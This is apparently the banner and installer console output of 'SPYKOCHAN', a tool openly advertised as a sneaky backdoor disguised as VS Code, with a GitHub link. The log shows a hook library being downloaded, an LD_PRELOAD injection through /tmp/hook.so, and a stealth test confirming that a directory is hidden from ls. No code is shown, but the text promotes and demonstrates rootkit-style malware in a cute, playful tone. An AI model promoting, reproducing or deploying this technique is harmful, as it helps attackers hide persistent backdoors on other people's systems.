 SPYKOCHAN
Don’t let her big eyes fool you! 👀✨
VS-code looks like your friendly coding assistant, but behind that adorable smile hides a sneaky little backdoor~ 💻💕
She just wants to “debug” your heart... and maybe your system too~ 😳💾
Github : github.com/wooxsec
║  PRE-INSTALLATION HOOK TESTING
ℹ Testing stealth capabilities before installation...
→ Downloading hook library...
Source: github.com/wooxsec/spykochan-vscode
✓ Hook library downloaded successfully
→ Applying LD_PRELOAD injection...
✓ LD_PRELOAD configured: /tmp/hook.so
→ Creating test target directory...
✓ Test directory created: /tmp/vscode
→ Running stealth verification test...
Checking directory visibility with ls -la...
✓ Stealth test PASSED - directory successfully hidden
→ Cleaning up test environment...
✓ Test environment cleaned
✓ All pre-installation checks passed
Proceeding to main installation...